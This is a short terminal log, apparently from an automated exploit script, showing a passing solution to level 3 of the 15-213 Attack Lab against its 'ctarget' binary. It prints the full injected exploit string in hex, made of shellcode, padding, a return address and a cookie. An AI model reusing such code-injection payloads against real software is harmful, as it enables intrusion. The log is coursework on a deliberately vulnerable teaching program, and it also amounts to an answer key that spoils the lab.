 [DEBUG] Received 0x186 bytes:
    'Type string:Touch3!: You called touch3("59b997fa")\n'
    'Valid solution for level 3 with target ctarget\n'
    'PASS: Would have posted the following:\n'
    '\tuser id\tbovik\n'
    '\tcourse\t15213-f15\n'
    '\tlab\tattacklab\n'
    '\tresult\t1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 6
1 61 61 61 61 61 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 \n'
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
    user id    bovik
    course    15213-f15
    lab    attacklab
    result    1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
 61 61 61 61 61 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
[*] Got EOF while reading in interactive
$